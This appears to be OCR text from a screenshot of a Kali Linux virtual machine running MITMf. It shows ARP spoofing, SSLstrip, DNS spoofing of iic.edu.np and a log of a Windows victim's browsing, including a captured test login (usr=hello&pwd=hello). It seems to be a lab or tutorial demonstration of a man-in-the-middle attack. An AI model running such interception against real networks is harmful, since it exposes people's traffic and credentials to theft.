 Kali-Linux-2019.1-vbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminator Sat 11:49 1
root@kali: ~
root@kali: ~ 113x33
[*] MITMf v0.9.8 - 'The Dark Side'
|_ Spoof v0.6
|  |_ ARP spoofing enabled
|
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ Net-Creds v1.0 online
|_ MITMf-API online
 * Serving Flask app "core.mitmfapi" (lazy loading)
 * Environment: production
   WARNING: Do not use the development server in a production environment.
   Use a production WSGI server instead.
 * Debug mode: off
|_ HTTP server online
 * Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ DNSChef v0.4 online
|_ SMB server online
2019-04-13 11:46:57 127.0.0.1 [DNS] Cooking the response of type 'A' for iic.edu.np to 192.168.1.102
2019-04-13 11:47:00 192.168.1.127 [type:Chrome-73 os:Windows] iic.edu.np
2019-04-13 11:47:03 192.168.1.127 [type:Chrome-73 os:Windows] iic.edu.np
2019-04-13 11:47:42 192.168.1.127 [type:Chrome-73 os:Windows] POST Data (testing-ground.scraping.pro):
usr=hello&pwd=hello
2019-04-13 11:48:11 192.168.1.127 [type:Chrome-73 os:Windows] prakashkoirala.com.np
2019-04-13 11:48:11 192.168.1.127 [type:Chrome-73 os:Windows] prakashkoirala.com.np
2019-04-13 11:48:11 192.168.1.127 [type:Chrome-73 os:Windows] pagead2.googlesyndication.com
2019-04-13 11:48:12 192.168.1.127 [type:Chrome-73 os:Windows] prakashkoirala.com.np
2019-04-13 11:48:13 192.168.1.127 [type:Chrome-73 os:Windows] prakashkoirala.com.np
2019-04-13 11:48:13 192.168.1.127 [type:Chrome-73 os:Windows] prakashkoirala.com.np
2019-04-13 11:48:16 192.168.1.127 [type:Chrome-73 os:Windows] 404tutorial.com
2019-04-13 11:48:18 192.168.1.127 [type:Chrome-73 os:Windows] thaparajesh.epizy.com
Right Ctrl
Type here to search
ENG
9:34 PM
4/13/2019
1